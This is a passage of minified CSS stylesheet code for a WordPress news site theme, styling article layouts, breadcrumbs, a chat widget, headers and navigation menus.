30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:100px!important}}.site-navbar-wrapper,.site-navbar .site-navbar-nav li .sub-menu{background-color:#000000!important}.site-navbar .site-navbar-nav li a{color:#fff}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#ee2}.site-navbar .site-navbar-nav>li:after{background-color:#ee2}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 